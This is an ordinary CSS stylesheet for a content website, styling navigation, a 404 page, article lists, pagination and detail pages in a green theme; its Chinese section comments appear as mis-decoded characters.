/*é¡¶éƒ¨æ ç›®æŠ˜å å¯¼èˆªå›¾æ ‡*/

.navbar-default .navbar-toggle {
    margin: 18px 0;
    border-color: #97c328;
}

.navbar-default .navbar-toggle .icon-bar {
    background-color: #97c328;
}

@media (max-width: 767px) {
    .navbar-nav {
        font-size: 14px;
        float: none;
    }
}

.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
    border-color: #97c328;
}

/*404*/

.error {
    position: relative;
    text-align: center;
    margin: 20px 0;
}

.error img {
    text-align: center;
    margin: 0 auto;
}

.error_ms p {
    font-size: 16px;
    font-weight: bold;
    color: #97c328;
}

.error_ms a {
    margin: 0 10px;
    font-size: 16px;
    font-weight: bold;
}

/* é¦–é¡µ */

.banner {
    margin: 20px 0 30px;
}

.list .tit {
    font-weight: 700;
    font-size: 18px;
    color: #97c328;
    border-left: 8px #97c328 solid;
    padding-left: 10px;
    margin-bottom: 16px;
}

.list hr {
    border: 0.5px #97c328 solid;
}

.items {
    margin-bottom: 20px;
}

.items .one {
    margin-bottom: 15px;
}

.items .one a img {
    height: 210px;
    object-fit: cover;
}

@media (max-width: 1199px) {
    .items .one a img {
        height: 176px;
    }
}

@media (max-width: 991px) {
    .items .one a img {
        height: 132px;
    }
}

@media (max-width: 767px) {
    .items .one a img {
        height: 350px;
    }
}

@media (max-width: 600px) {
    .items .one a img {
        height: 280px;
    }
}

@media (max-width: 500px) {
    .items .one a img {
        height: 230px;
    }
}

@media (max-width: 400px) {
    .items .one a img {
        height: 180px;
    }
}

.items .one a p {
    background-color: rgba(0, 0, 0, 0.6);
    height: 30px;
    margin-top: -30px;
    margin-bottom: 0;
    position: relative;
    color: #fff;
    line-height: 30px;
    padding: 0 10px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    display: block;
}

.items .one a:hover p,
.items .two a:hover h5 {
    color: #97c328;
}

.items .two {
    margin-left: 10px;
    margin-bottom: 10px;
}

.items .two a h5 {
    line-height: 24px;
    font-size: 15px;
    margin: 0;
    color: #666;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.items .two span {
    color: #999;
    font-size: 12px;
}

.rights .biti {
    background-color: #97c328;
    height: 40px;
}

.rights .biti h4 {
    font-size: 16px;
    font-weight: bold;
    line-height: 40px;
    color: #fff;
    margin: 0 0 0 20px;
}

.rights-main {
    border: 1px #97c328 solid;
    padding: 20px 20px 0 20px;
    margin-bottom: 20px;
}

.rights-main .links {
    margin-bottom: 10px;
}

.rights-main .links a {
    padding: 4px 10px;
    word-break: keep-all;
    display: inline-block;
    margin: 0 6px 12px 0;
    border: 1px #97c328 solid;
    color: #97c328;
}

.rights-main .links a:hover {
    background-color: #97c328;
    box-shadow: 6px 8px 9px -5px #97c328;
    color: #fff;
}

/* åˆ—è¡¨ */

.crumbs {
    color: #999;
    margin: 15px 0;
}

.crumbs a {
    margin-right: 5px;
    color: #97c328;
}

.list_banner {
    position: relative;
}

.list_banner img {
    height: 96px;
    width: 100%;
}

.list_banner h1 {
    position: absolute;
    text-align: center;
    font-size: 18px;
    font-weight: bold;
    color: #fff;
    left: 30%;
    right: 30%;
    top: 0;
    height: 96px;
    line-height: 96px;
    margin: 0;
}

.lefts_main_one {
    list-style: inside;
    color: #999;
    line-height: 20px;
    margin-top: 20px;
    padding-bottom: 10px;
    border-bottom: 1px dotted #ddd;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.lefts_main_one span {
    float: right;
    color: #999;
    font-size: 12px;
    margin-left: 10px;
}

.page {
    text-align: center;
    margin: 20px auto;
}

.page li {
    display: inline-block;
    margin: 4px 0;
}

.page a {
    padding: 5px 14px;
    background-color: #fff;
    border: 1px solid #97c328;
    display: block;
}

.page li.active a,
.page a:hover {
    background-color: #97c328;
    color: #fff;
}

/* è¯¦æƒ… */

.details .title h1 {
    font-weight: 700;
    font-size: 24px;
    color: #97c328;
    border-left: 8px #97c328 solid;
    padding-left: 10px;
    margin-top: 0;
    margin-bottom: 10px;
}

.details .title span {
    color: #999;
    margin: 0 20px;
    line-height: 26px;
}

hr {
    border: 0.5px #97c328 solid;
}

.xq_main {
    overflow: hidden;
    position: relative;
    transform: scale(1);
}
.xq_main p {
    line-height: 30px;
    margin-bottom: 10px;
    text-indent: 28px;
    letter-spacing: 1px;
    word-break: break-all;
}

.rights-main .xgtj {
    padding-bottom: 10px;
}

.rights-main .xgtj li span {
    float: right;
    font-size: 12px;
    color: #999;
    line-height: 18px;
}

.rights-main .xgtj li {
    margin-bottom: 10px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.advertisementStyle {
    margin-top: 5px;
    margin-bottom: 5px;
    color: #333;
    background-color: #fff;
    border-color: #ccc;
}


.agencyStyle {
    overflow: hidden;
    position: absolute;
    max-height: 1px;
}

